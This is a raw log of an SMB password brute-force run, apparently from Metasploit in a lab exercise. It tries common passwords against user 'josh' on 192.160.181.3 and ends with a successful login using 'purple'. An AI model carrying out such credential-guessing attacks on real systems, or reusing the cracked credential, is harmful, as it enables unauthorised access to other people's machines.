 [*] 192.160.181.3:445 - 192.160.181.3:445 - Starting SMB login bruteforce
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:admin',
[!] 192.160.181.3:445 - No active DB -- Credential data will not be saved!
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:123456',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:12345',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:123456789',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:password',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:iloveyou',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:princess',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:1234567',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:12345678',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:abc123',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:nicole',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:daniel',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:babygirl',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:monkey',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:lovely',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:jessica',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:654321',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:michael',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:ashley',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:qwerty',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:111111',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:iloveu',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:000000',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:michelle',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:tigger',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:sunshine',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:chocolate',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:password1',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:soccer',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:anthony',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:friends',
[-] 192.160.181.3:445 - 192.160.181.3:445 - Failed: '.\josh:butterfly',
[+] 192.160.181.3:445 - 192.160.181.3:445 - Success: '.\josh:purple'